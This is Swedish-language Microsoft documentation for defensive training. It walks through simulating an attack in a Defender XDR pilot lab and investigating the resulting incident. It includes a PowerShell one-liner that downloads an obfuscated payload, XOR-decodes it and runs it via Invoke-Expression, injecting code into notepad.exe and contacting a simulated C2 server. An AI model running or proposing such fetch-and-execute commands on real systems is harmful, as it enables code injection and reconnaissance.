Köra en attacksimulering i en Microsoft Defender XDR pilotmiljö

Den här artikeln är steg 1 av 2 i processen för att utföra en undersökning och svar av en incident i Microsoft Defender XDR med hjälp av en pilotmiljö. Mer information om den här processen finns i översiktsartikeln .

När du har förberett pilotmiljön är det dags att testa Microsoft Defender XDR incidenthantering och automatiserade undersöknings- och reparationsfunktioner genom att skapa en incident med en simulerad attack och använda Microsoft Defender-portalen för att undersöka och svara.

En incident i Microsoft Defender XDR är en samling korrelerade aviseringar och associerade data som utgör berättelsen om en attack.

Microsoft 365-tjänster och -appar skapar aviseringar när de identifierar en misstänkt eller skadlig händelse eller aktivitet. Enskilda aviseringar ger värdefulla ledtrådar om en slutförd eller pågående attack. Attacker använder dock vanligtvis olika tekniker mot olika typer av entiteter, till exempel enheter, användare och postlådor. Resultatet är flera aviseringar för flera entiteter i din klientorganisation.

Obs!

Om du är helt ny på säkerhetsanalys och incidenthantering läser du genomgången Svara på din första incident för att få en guidad rundtur i en typisk process för analys, reparation och granskning efter incident.

Simulera attacker med Microsoft Defender-portalen

Microsoft Defender-portalen har inbyggda funktioner för att skapa simulerade attacker i pilotmiljön:

Övning av attacksimulering för Microsoft Defender XDR för Office 365 på https://security.microsoft.com/attacksimulator.

I Microsoft Defender-portalen väljer du Email & samarbete > Övning av attacksimulering.

Självstudier för angrepp & simuleringar för Microsoft Defender XDR för slutpunkt på https://security.microsoft.com/tutorials/simulations.

I Microsoft Defender-portalen väljer du Självstudier för slutpunkter > & simuleringar.

Defender för Office 365 Övning av attacksimulering

Defender för Office 365 med Microsoft 365 E5 eller Microsoft Defender för Office 365 Plan 2 omfattar träning av attacksimulering för nätfiskeattacker. De grundläggande stegen är:

Skapa en simulering

Stegvisa instruktioner för hur du skapar och startar en ny simulering finns i Simulera en nätfiskeattack.

Skapa en nyttolast

Stegvisa instruktioner för hur du skapar en nyttolast för användning i en simulering finns i Skapa en anpassad nyttolast för träning av attacksimulering.

Få insikter

Stegvisa instruktioner om hur du får insikter med rapportering finns i Få insikter genom träning av attacksimulering.

Mer information finns i Simuleringar.

Självstudier för Defender för Endpoint-attacker & simuleringar

Här är Defender för Endpoint-simuleringar från Microsoft:

- Dokument släpper bakdörr

- Automatiserad undersökning (bakdörr)

Det finns ytterligare simuleringar från tredjepartskällor. Det finns också en uppsättning självstudier.

För varje simulering eller självstudie:

Ladda ned och läs motsvarande genomgångsdokument.

Ladda ned simuleringsfilen. Du kan välja att ladda ned filen eller skriptet på testenheten, men det är inte obligatoriskt.

Kör simuleringsfilen eller skriptet på testenheten enligt instruktionerna i genomgångsdokumentet.

Mer information finns i Experience Microsoft Defender för Endpoint through simulated attack (Erfarenhet Microsoft Defender för Endpoint genom simulerad attack).

Simulera en attack med en isolerad domänkontrollant och klientenhet (valfritt)

I den här valfria incidenthanteringsövningen simulerar du en attack på en isolerad Active Directory Domain Services domänkontrollant (AD DS) och En Windows-enhet med hjälp av ett PowerShell-skript och undersöker, åtgärdar och löser sedan incidenten.

Först måste du lägga till slutpunkter i pilotmiljön.

Lägga till slutpunkter för pilotmiljö

Först måste du lägga till en isolerad AD DS-domänkontrollant och en Windows-enhet i pilotmiljön.

Kontrollera att pilotmiljöns klientorganisation har aktiverat Microsoft Defender XDR.

Kontrollera att domänkontrollanten:

- Kör Windows Server 2008 R2 eller en senare version.

- Rapporterar till Microsoft Defender for Identity och har aktiverat fjärrhantering.

- Har Microsoft Defender for Identity och Microsoft Defender for Cloud Apps integrering aktiverat.

- Har en testanvändare skapats i testdomänen. Behörigheter på administratörsnivå behövs inte.

Kontrollera att testenheten:

- Kör Windows 10 version 1903 eller en senare version.

- Är ansluten till domänkontrollantdomänen för AD DS.

- Har Microsoft Defender Antivirus aktiverat. Om du har problem med att aktivera Microsoft Defender Antivirus kan du läsa det här felsökningsavsnittet.

- Har registrerats för Microsoft Defender för Endpoint.

Om du använder klient- och enhetsgrupper skapar du en dedikerad enhetsgrupp för testenheten och push-överför den till den översta nivån.

Ett alternativ är att vara värd för din AD DS-domänkontrollant och testa enheten som virtuella datorer i Microsoft Azure-infrastrukturtjänster. Du kan använda anvisningarna i fas 1 i testlabbguiden för simulerat företag, men hoppa över skapandet av den virtuella datorn APP1.

Här är resultatet.

Du simulerar en sofistikerad attack som använder avancerade tekniker för att dölja för identifiering. Attacken räknar upp öppnade SMB-sessioner (Server Message Block) på domänkontrollanter och hämtar de senaste IP-adresserna för användarnas enheter. Den här kategorin av attacker inkluderar vanligtvis inte filer som släppts på offrets enhet och de sker enbart i minnet. De "lever av marken" med hjälp av befintliga system- och administrativa verktyg och matar in sin kod i systemprocesser för att dölja sin körning. Med det här beteendet kan de undvika identifiering och bevara på enheten.

I den här simuleringen börjar vårt exempelscenario med ett PowerShell-skript. I verkligheten kan en användare luras att köra ett skript eller så kan skriptet köras från en fjärranslutning till en annan dator från en tidigare infekterad enhet, vilket indikerar att angriparen försöker flytta i taget i nätverket. Det kan vara svårt att identifiera dessa skript eftersom administratörer ofta kör skript via fjärranslutning för att utföra olika administrativa aktiviteter.

Under simuleringen injicerar attacken shellcode i en till synes oskyldig process. Scenariot kräver användning av notepad.exe. Vi valde den här processen för simuleringen, men angripare skulle mer sannolikt rikta in sig på en tidskrävande systemprocess, till exempel svchost.exe. Shellcode fortsätter sedan med att kontakta angriparens C2-server (command-and-control) för att få instruktioner om hur du fortsätter. Skriptet försöker köra rekognoseringsfrågor mot domänkontrollanten (DC). Med rekognosering kan en angripare få information om den senaste inloggningsinformationen för användaren. När angripare har den här informationen kan de flytta i sidled i nätverket för att komma till ett specifikt känsligt konto

Viktigt

För optimala resultat följer du instruktionerna för attacksimulering så nära som möjligt.

Kör den isolerade AD DS-domänkontrollantens attacksimulering

Så här kör du simuleringen av attackscenariot:

Se till att pilotmiljön innehåller den isolerade AD DS-domänkontrollanten och Windows-enheten.

Logga in på testenheten med testanvändarkontot.

Öppna ett Windows PowerShell fönster på testenheten.

Kopiera följande simuleringsskript:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Obs!

Om du öppnar den här artikeln i en webbläsare kan det uppstå problem med att kopiera den fullständiga texten utan att förlora vissa tecken eller införa extra radbrytningar. I så fall laddar du ned det här dokumentet och öppnar det på Adobe Reader.

Klistra in och kör det kopierade skriptet i PowerShell-fönstret.

Obs!

Om du kör PowerShell med hjälp av RDP (Remote Desktop Protocol) använder du kommandot Type Urklippstext i RDP-klienten eftersom metoden CTRL-V hotkey eller right-click-paste kanske inte fungerar. De senaste versionerna av PowerShell accepterar ibland inte heller den metoden. Du kan behöva kopiera till Anteckningar i minnet först, kopiera den i den virtuella datorn och sedan klistra in den i PowerShell.

Några sekunder senare öppnas Anteckningar-appen. En simulerad attackkod matas in i Anteckningar. Håll den automatiskt genererade Anteckningar-instansen öppen för att uppleva hela scenariot.

Den simulerade attackkoden försöker kommunicera med en extern IP-adress (simuleraR C2-servern) och försöker sedan rekognosera mot domänkontrollanten via SMB.

Det här meddelandet visas i PowerShell-konsolen när skriptet har slutförts:

ran NetSessionEnum against [DC Name] with return code result 0

Om du vill se funktionen Automatiserad incident och svar i praktiken håller du notepad.exe processen öppen. Du ser att automatiserade incidenter och svar stoppar anteckningarna.

Undersöka incidenten för den simulerade attacken

Obs!

Innan vi går igenom den här simuleringen watch följande video för att se hur incidenthantering hjälper dig att pussla ihop relaterade aviseringar som en del av undersökningsprocessen, där du hittar den i portalen och hur den kan hjälpa dig i dina säkerhetsåtgärder:

Om du växlar till SOC-analytikerns synvinkel kan du nu börja undersöka attacken i Microsoft Defender-portalen.

Öppna Microsoft Defender-portalen.

I navigeringsfönstret väljer du Incidenter & Aviseringsincidenter>.

Den nya incidenten för den simulerade attacken visas i incidentkön.

Undersök attacken som en enskild incident

Microsoft Defender XDR korrelerar analys och aggregerar alla relaterade aviseringar och undersökningar från olika produkter till en incidententitet. Genom att göra det visar Microsoft Defender XDR en bredare attackhistoria, vilket gör det möjligt för SOC-analytikern att förstå och svara på komplexa hot.

Aviseringarna som genereras under den här simuleringen är associerade med samma hot och aggregeras därför automatiskt som en enda incident.

Så här visar du incidenten:

Öppna Microsoft Defender-portalen.

I navigeringsfönstret väljer du Incidenter & Aviseringsincidenter>.

Välj det senaste objektet genom att klicka på cirkeln till vänster om incidentnamnet. En sidopanel visar ytterligare information om incidenten, inklusive alla relaterade aviseringar. Varje incident har ett unikt namn som beskriver det baserat på attributen för de aviseringar som den innehåller.

Aviseringarna som visas på instrumentpanelen kan filtreras baserat på tjänstresurser: Microsoft Defender for Identity, Microsoft Defender for Cloud Apps, Microsoft Defender för Endpoint, Microsoft Defender XDR och Microsoft Defender för Office 365.

Välj Sidan Öppna incident för att få mer information om incidenten.

På sidan Incident kan du se alla aviseringar och information som är relaterade till incidenten. Informationen omfattar de entiteter och tillgångar som är inblandade i aviseringen, identifieringskällan för aviseringarna (till exempel Microsoft Defender for Identity eller Microsoft Defender för Endpoint) och anledningen till att de kopplades samman. I listan med incidentaviseringar visas hur attacken fortskrider. I den här vyn kan du se och undersöka enskilda aviseringar.



Du kan också klicka på Hantera incident på den högra menyn för att tagga incidenten, tilldela den till dig själv och lägga till kommentarer.

Granska genererade aviseringar

Nu ska vi titta på några av aviseringarna som genererades under den simulerade attacken.

Obs!

Vi går bara igenom några av de aviseringar som genererades under den simulerade attacken. Beroende på vilken version av Windows och Microsoft Defender XDR produkter som körs på testenheten kan du se fler aviseringar som visas i en något annorlunda ordning.

Avisering: Misstänkt processinmatning observeras (källa: Microsoft Defender för Endpoint)

Avancerade angripare använder avancerade och smygande metoder för att bevara i minnet och gömma sig från identifieringsverktyg. En vanlig teknik är att arbeta inifrån en betrodd systemprocess i stället för en skadlig körbar fil, vilket gör det svårt för identifieringsverktyg och säkerhetsåtgärder att upptäcka den skadliga koden.

För att SOC-analytikerna ska kunna fånga dessa avancerade attacker Microsoft Defender för Endpoint djupminnessensorer i ge vår molntjänst oöverträffad insyn i en mängd olika metoder för kodinmatning mellan processer. Följande bild visar hur Defender för Endpoint identifierades och aviseras vid försöket att mata in kod för att notepad.exe.

Avisering: Oväntat beteende som observeras av en process som körs utan kommandoradsargument (källa: Microsoft Defender för Endpoint)

Microsoft Defender för Endpoint identifieringar är ofta inriktade på det vanligaste attributet för en attackteknik. Den här metoden garanterar hållbarhet och höjer fältet så att angripare kan växla till nyare taktiker.

Vi använder storskaliga inlärningsalgoritmer för att fastställa det normala beteendet för vanliga processer i en organisation och över hela världen och watch när dessa processer visar avvikande beteenden. Dessa avvikande beteenden indikerar ofta att överflödig kod introducerades och körs i en annars betrodd process.

I det här scenariot uppvisar processen notepad.exe onormalt beteende, vilket inbegriper kommunikation med en extern plats. Det här resultatet är oberoende av den specifika metod som används för att introducera och köra skadlig kod.

Obs!

Eftersom den här aviseringen baseras på maskininlärningsmodeller som kräver ytterligare serverdelsbearbetning kan det ta lite tid innan du ser den här aviseringen i portalen.

Observera att aviseringsinformationen innehåller den externa IP-adressen – en indikator som du kan använda som en pivot för att expandera undersökningen.

Välj IP-adressen i aviseringsprocessträdet för att visa sidan med IP-adressinformation.

Följande bild visar den valda sidan med IP-adressinformation (klicka på IP-adress i aviseringsprocessträdet).

Avisering: SMB (User and IP Address Reconnaissance) (Källa: Microsoft Defender for Identity)

Uppräkning med hjälp av SMB-protokollet (Server Message Block) gör det möjligt för angripare att få den senaste informationen om användarinloggning som hjälper dem att gå sidlede genom nätverket för att få åtkomst till ett specifikt känsligt konto.

I den här identifieringen utlöses en avisering när SMB-sessionsuppräkningen körs mot en domänkontrollant.

Granska enhetens tidslinje med Microsoft Defender för Endpoint

När du har utforskat de olika aviseringarna i den här incidenten går du tillbaka till incidentsidan som du undersökte tidigare. Välj fliken Enheter på incidentsidan för att granska de enheter som är inblandade i den här incidenten enligt rapporter från Microsoft Defender för Endpoint och Microsoft Defender for Identity.

Välj namnet på den enhet där attacken utfördes för att öppna entitetssidan för den specifika enheten. På den sidan kan du se aviseringar som utlöstes och relaterade händelser.

Välj fliken Tidslinje för att öppna enhetens tidslinje och visa alla händelser och beteenden som observerats på enheten i kronologisk ordning, varvat med de utlösta aviseringarna.

Om du expanderar några av de mer intressanta beteendena får du användbar information, till exempel processträd.

Rulla till exempel nedåt tills du hittar aviseringshändelsen Misstänkt processinmatning observerad. Välj den powershell.exe som matas in till notepad.exe processhändelsen under den för att visa hela processträdet för det här beteendet under diagrammet Händelseentiteter i sidofönstret. Använd sökfältet för filtrering om det behövs.

Granska användarinformationen med Microsoft Defender for Cloud Apps

På incidentsidan väljer du fliken Användare för att visa listan över användare som är inblandade i attacken. Tabellen innehåller ytterligare information om varje användare, inklusive varje användares undersökningsprioritetspoäng .

Välj användarnamnet för att öppna användarens profilsida där ytterligare undersökning kan utföras. Läs mer om att undersöka riskfyllda användare.

Automatiska undersökningar och åtgärd

Obs!

Innan vi går igenom den här simuleringen watch följande video för att bekanta dig med vad automatisk självåterställning är, var du hittar den i portalen och hur den kan hjälpa dig i dina säkerhetsåtgärder:

Gå tillbaka till incidenten i Microsoft Defender-portalen. Fliken Undersökningar på sidan Incident visar de automatiserade undersökningar som utlöstes av Microsoft Defender for Identity och Microsoft Defender för Endpoint. Skärmbilden nedan visar endast den automatiserade undersökning som utlöses av Defender för Endpoint. Som standard reparerar Defender för Endpoint automatiskt artefakterna som finns i kön, vilket kräver reparation.

Välj den avisering som utlöste en undersökning för att öppna sidan Undersökningsinformation . Du ser följande information:

- Aviseringar som utlöste den automatiserade undersökningen.

- Berörda användare och enheter. Om indikatorer hittas på ytterligare enheter visas även dessa ytterligare enheter.

- Lista över bevis. Entiteterna hittades och analyserades, till exempel filer, processer, tjänster, drivrutiner och nätverksadresser. Dessa entiteter analyseras för möjliga relationer till aviseringen och klassificeras som godartade eller skadliga.

- Hot hittades. Kända hot som hittas under undersökningen.

Obs!

Beroende på tidpunkten kan den automatiserade undersökningen fortfarande köras. Vänta några minuter tills processen har slutförts innan du samlar in och analyserar bevisen och granskar resultaten. Uppdatera sidan Undersökningsinformation för att få de senaste resultaten.

Under den automatiserade undersökningen identifierade Microsoft Defender för Endpoint den notepad.exe processen, som matades in som en av artefakterna som kräver reparation. Defender för Endpoint stoppar automatiskt den misstänkta processinmatningen som en del av den automatiserade reparationen.

Du kan se notepad.exe försvinna från listan över processer som körs på testenheten.

Lösa incidenten

När undersökningen har slutförts och bekräftats vara åtgärdad löser du incidenten.

På sidan Incident väljer du Hantera incident. Ange status till Lös incident och välj Sann avisering för klassificering och säkerhetstestning för bestämning.

När incidenten har lösts löser den alla associerade aviseringar i Microsoft Defender-portalen och relaterade portaler.

Detta omsluter attacksimuleringar för incidentanalys, automatiserad undersökning och incidentlösning.

Nästa steg

Steg 2 av 2: Prova Microsoft Defender XDR incidenthanteringsfunktioner

Navigering som du kan behöva

Skapa Microsoft Defender XDR utvärderingsmiljön

Tips

Vill du veta mer? Engage med Microsofts säkerhetscommunity i vår Tech Community: Microsoft Defender XDR Tech Community.

Feedback

Kommer snart: Under hela 2024 kommer vi att fasa ut GitHub-problem som feedbackmekanism för innehåll och ersätta det med ett nytt feedbacksystem. Mer information finns i: https://aka.ms/ContentUserFeedback.

Skicka och visa feedback för